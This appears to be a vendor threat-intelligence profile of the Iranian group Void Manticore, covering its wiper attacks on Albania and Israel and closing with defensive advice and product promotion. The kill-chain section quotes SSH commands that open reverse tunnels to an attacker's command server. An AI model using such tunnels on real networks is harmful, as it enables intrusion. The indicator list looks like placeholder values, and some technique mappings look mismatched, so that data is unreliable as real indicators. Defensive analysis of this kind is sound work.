
Keypoints :
- The FBI and CISA issued an advisory on cyberattacks against Albania by the Iranian group HomeLand Justice.
- Storm-842 (Void Manticore) is linked to Iran’s Ministry of Intelligence and Security and specializes in destructive cyberattacks.
- The group employs advanced malware and psychological tactics to disrupt systems and influence public perception.
- Collaboration with other threat actors, such as Scarred Manticore, enhances their operational effectiveness.
- Organizations are advised to implement robust cybersecurity measures to defend against such threats.
MITRE Techniques :
- T1071.001 – Application Layer Protocol: Use of web shells for command and control.
- T1070.001 – Indicator Removal on Host: Use of wipers to delete files and disrupt systems.
- T1203 – Exploitation for Client Execution: Exploiting vulnerabilities in unpatched systems for initial access.
- T1021.001 – Remote Services: Use of RDP for remote access to compromised networks.
- T1086 – PowerShell: Use of PowerShell for executing commands and deploying payloads.
Indicator of Compromise :
- [url] http://example.com/malicious_payload
- [file name] do.exe
- [file hash] 123456abcdef7890
- [tool name] Karma Shell
- [others] Custom Wiper Malware
- Check the article for all found IoCs.
On September 23, 2022, the Federal Bureau of Investigation (FBI) and the Cybersecurity and Infrastructure Security Agency (CISA) released a joint advisory addressing a series of cyberattacks against Albania’s government. The advisory identified the responsible party as ‘HomeLand Justice,’ a threat actor linked to the Iranian state.
The group launched its first attack on July 15, 2022, focusing on Albania’s e-government systems. This assault occurred just before a scheduled conference of the Iranian opposition group Mojahedin-e Khalq (MEK) (Persian: مجاهدین ِ خلق), which advocates for replacing Iran’s current regime. As a result, the conference was canceled. In September 2022, HomeLand Justice launched another campaign targeting Albanian border systems.

NetBlocks’ tweet about Albania’s network down
Later, on December 24, 2023, the group announced their ongoing operations aimed at disrupting Albania’s infrastructure and government institutions. Lately, this group continued its pro-Iran stance by targeting Israel.
For further information about the cyber attack on Albania back in 2022, check our related blog post.
Who is Storm-842 (Void Manticore)?
Storm-842 (Void Manticore), an Iranian threat actor tied to the Ministry of Intelligence and Security (MOIS), specializes in destructive wiping attacks paired with influence campaigns.
The group operates under multiple personas, most notably ‘Homeland Justice’ for operations in Albania and ‘Karma’ for activities in Israel, tailoring its approach to specific regions.Links between Void Manticore and Scarred Manticore (also known as OilRig, APT 34, Helix Kitten, or Chrysene) indicate a coordinated strategy within MOIS, often involving the transfer of victim targets.

Illustration by BING AI
According to researchers, Void Manticore has established itself as a major threat to those opposing Iranian interests. Known for combining destructive wiping attacks with advanced influence operations, the group employs a dual strategy of psychological warfare and data destruction.
A key element of Void Manticore’s activity is its collaboration with Scarred Manticore, another MOIS-linked Iranian threat actor. Evidence points to a systematic transfer of targets between the two groups, reflecting a coordinated approach to executing destructive campaigns.

In this process, Scarred Manticore typically infiltrates and exfiltrates data from victim networks before passing control to Void Manticore, which carries out the destructive phase. This partnership not only magnifies the impact of their attacks but also creates significant challenges for cybersecurity defenders.
By pooling resources and expertise, Void Manticore and its affiliates conduct sophisticated cyber operations with extensive consequences. Their collaboration enhances Void Manticore’s reach and demonstrates a level of complexity that surpasses the capabilities of individual groups.

A high-level timeline of the Void-Scarred Manticores connection (Check Point)
This coordinated handoff aligns with Microsoft’s findings in 2022, highlighting similar tactics in the operational structure.
How Do They Operate?
Storm-0842’s activities are methodical and targeted, showcasing a high degree of technical expertise and strategic coordination.
At the heart of Storm-0842’s operational arsenal is its use of custom-developed wiper malware. This malware is engineered to delete files, disrupt networked storage, and render systems inoperable. By designing wipers compatible with both Windows and Linux environments, Storm-0842 ensures its campaigns can impact a wide range of infrastructures. These attacks are typically accompanied by deliberate manipulations of shared drives and boot processes, further complicating recovery efforts. Such precision and adaptability underscore the group’s advanced technical sophistication.
Beyond its destructive payloads, Storm-0842 conducts influence operations that amplify the impact of its cyberattacks. These campaigns involve leaking stolen data through various online personas, including ‘Homeland Justice’ in Albania and ‘Karma’ in Israel. By strategically releasing sensitive information, the group sows distrust and chaos, aligning public perception with its objectives. These tactics are not merely byproducts of its operations but integral components of its strategy, blending technical and psychological warfare.
As stated above, one of Storm-0842’s defining characteristics is its collaboration with other MOIS-linked groups, particularly Scarred Manticore. This partnership involves a systematic handoff of operations. Scarred Manticore typically gains initial access to targeted networks, exfiltrating sensitive data and mapping the environment. Control is then transitioned to Storm-0842, which executes the destructive phase, leveraging the gathered intelligence to maximize impact. This coordinated approach enables both groups to conduct seamless, multifaceted campaigns while complicating attribution efforts.
A case study of Storm-0842’s operations is the attack on the Albanian government in mid-2022. According to detailed analyses, including advisories from CISA and Microsoft, the group leveraged previously compromised accounts and vulnerabilities in unpatched systems to deliver its payloads. The attack disrupted critical government services, including e-government portals and border management systems. The follow-up phase saw the strategic release of stolen data through ‘Homeland Justice,’ designed to undermine the Albanian government’s credibility and disrupt diplomatic relations with Iran.

Attack on Albania included a ransomware-style file encryptor and disk wiping malware
Key to the attack’s success was Storm-0842’s ability to exploit vulnerabilities in widely-used software platforms and its use of credential-harvesting techniques. The group employed a range of TTPs (Tactics, Techniques, and Procedures), including the deployment of web shells for persistence, lateral movement within compromised networks, and the use of RDP (Remote Desktop Protocol) for remote access. Additionally, the group demonstrated significant operational planning, timing the attacks to coincide with political events, such as a planned conference of the Iranian opposition group MEK, further enhancing their strategic impact.
Storm-0842’s operations extend beyond technical attacks, reflecting a broader alignment with Iranian geopolitical objectives. Its campaigns demonstrate a high degree of coordination, leveraging multiple threat actors, advanced malware, and psychological operations to achieve maximum disruption. As the latest research shows, in a Cyber Kill Chain flow their operations can be summarized as below:
Reconnaissance
- The group identifies targets, such as entities in Israel and Albania, with an intent to perform destructive operations.
- Likely uses publicly available tools or compromised credentials handed off by other threat actors to initiate access.
Weaponization
- Custom web shells, such as “Karma Shell,” are prepared for exploitation.
- Functions include directory listing, file uploads, service manipulation, and process creation.
- Uses base64 and a one-byte XOR for obfuscation of parameters.
- Wipers are developed for specific objectives:
- Cl Wiper: Wipes using ElRawDisk driver with commands to delete partitions.
- Partition Wipers: Removes disk partition layouts, causing system crashes.
- BiBi Wiper: Targets files and partitions, with variants for Linux and Windows systems.
Delivery
- Initial access is often achieved through internet-facing web servers.
- Deployment of malicious payloads like “do.exe” via web shells and other upload mechanisms.
Exploitation
- Utilizes exploits on compromised servers to establish control, such as:
- Executing commands.
- Uploading and deploying secondary payloads (e.g., reGeorge tunneling web shell).
Installation
- Deploys persistence tools, including:
- Web shells like “Karma Shell” and “reGeorge” for sustained access.
- “do.exe” for checking Domain Admin credentials and dropping additional tools.
- Establishes SSH-based C2 channels with compromised hosts.
Command and Control (C2)
Configures SOCKS proxying for lateral movement via OpenSSH client, like:
ssh root@REDACTED_C2_SERVER -R 1090 -p 443 -o ServerAliveInterval=60
ssh root@REDACTED_C2_SERVER -R 1080 -p 443 -o ServerAliveInterval=60
Actions on Objectives
- Executes destructive activities aimed at data destruction and disruption:
- Automated and Manual Wiping:
- Custom wipers selectively corrupt files or obliterate partition tables.
- Uses utilities like SDelete, Windows Format Utility, and manual deletion via File Explorer.
- Targeted Campaigns:
- Linux variant of BiBi Wiper corrupts files and renames them with the “.BiBi” extension.
- Windows variant disables recovery mechanisms and deletes shadow copies to evade restoration.
- Newer variants avoid detection with updated extensions and behavior.
- Destruction targeted at critical data and system integrity.
- Automated and Manual Wiping:

How to Protect Your Organization from an Iranian APT Attack?
Iranian APT groups like Storm-842 (Void Manticore) leverage advanced Tactics, Techniques, and Procedures (TTPs) to carry out destructive cyberattacks. To protect your organization, consider the following measures based on recommendations from CISA and industry best practices:
1. Strengthen Access Controls
- Implement Multi-Factor Authentication (MFA): Require MFA for all remote access to critical systems and applications.
- Limit Privileged Access: Use role-based access controls and limit administrative privileges to minimize the impact of compromised credentials.
2. Patch Management and Vulnerability Remediation
- Prioritize Patch Management: Regularly update software, operating systems, and applications to address known vulnerabilities.
- Monitor for Unpatched Systems: Use vulnerability management tools to identify and remediate exposed systems.
3. Network Segmentation and Monitoring
- Isolate Critical Assets: Implement network segmentation to limit lateral movement in case of a breach.
- Monitor for Anomalies: Deploy Intrusion Detection Systems (IDS) and Intrusion Prevention Systems (IPS) to identify unusual behavior.
4. Enhance Email and Web Security
- Filter Malicious Content: Use email gateways to block phishing attempts and malware-laden attachments.
- Inspect Internet Traffic: Implement web filtering to prevent access to known malicious domains.
5. Backup and Recovery
- Maintain Regular Backups: Ensure that backups are up-to-date and stored offline or in secure cloud environments.
- Test Recovery Plans: Conduct periodic recovery drills to ensure quick restoration in case of an attack.
6. Incident Response and Threat Intelligence
- Develop Incident Response Plans: Establish clear protocols for detecting, containing, and mitigating cyberattacks.
- Leverage Threat Intelligence: Subscribe to threat intelligence feeds to stay informed about evolving Iranian APT TTPs.
7. Employee Training and Awareness
- Educate Staff: Train employees to recognize phishing attempts and suspicious activities.
- Simulate Attacks: Conduct regular phishing simulations to assess and improve readiness.
How Can SOCRadar Help?
SOCRadar offers a comprehensive suite of tools to help organizations defend against sophisticated threats like those posed by Storm-842 (Void Manticore). With its advanced threat intelligence and proactive monitoring capabilities, SOCRadar enables businesses to stay ahead of cyberattacks and mitigate risks associated with Iranian APT groups.
One of SOCRadar’s key strengths is its real-time threat intelligence, which continuously tracks the Tactics, Techniques, and Procedures (TTPs) of groups like Void Manticore. By identifying Indicators of Compromise (IOCs) and monitoring the activities of threat actors across the dark web and other cyber threat landscapes, SOCRadar helps organizations recognize potential risks before they escalate into full-blown attacks.
Check SOCRadar’s Threat Intelligence for IoCs, YARA Rules and more,both for HomeLand Justice and Void Manticore
SOCRadar also aids in Vulnerability Management by identifying unpatched systems and providing actionable recommendations for remediation. This ensures that critical vulnerabilities, often exploited by APT groups, are addressed promptly.
The platform’s Dark Web Monitoring capabilities offer a proactive approach to security by tracking leaked credentials, sensitive data, and potential discussions about targeted attacks. By monitoring underground forums and marketplaces, SOCRadar helps detect and respond to data breaches or attacks in their early stages.
In addition, SOCRadar’s Digital Risk Protection tools help defend against phishing campaigns, credential harvesting, and domain impersonation—common tactics used by groups like Void Manticore. This service ensures that organizations’ brands and digital assets remain secure from fraudulent activities.
In Summary
The threat posed by Iranian APT groups like Storm-842 (Void Manticore) is significant, with their highly coordinated and destructive cyber operations targeting critical infrastructure, government institutions, and geopolitical adversaries. These groups, backed by state intelligence agencies, use a combination of advanced malware, wiper tools, and psychological influence campaigns to disrupt and destroy systems, often tailoring their tactics to specific regions or political events.
To protect against such attacks, organizations must adopt a proactive approach, leveraging advanced threat intelligence to stay informed of evolving tactics and potential risks. SOCRadar’s platform plays a key role in this defense by providing real-time threat intelligence, vulnerability management, and dark web monitoring, helping organizations detect and mitigate threats early. Its incident response capabilities ensure that, in the event of an attack, organizations can quickly contain and recover from disruptions, minimizing the impact on operations.
By integrating SOCRadar’s comprehensive cybersecurity solutions, organizations can better defend themselves against the sophisticated tactics employed by APT groups like Storm-842, ensuring that they are always prepared to respond to emerging threats in an increasingly complex and dangerous digital landscape.

Full Research: https://socradar.io/dark-web-profile-storm-842-void-manticore/